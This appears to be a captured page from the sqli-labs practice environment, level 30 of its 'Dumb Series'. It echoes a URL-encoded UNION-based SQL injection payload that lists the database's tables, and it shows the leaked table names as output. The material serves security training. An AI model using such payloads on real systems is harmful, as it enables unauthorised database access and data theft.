 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=0%22%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()%20--+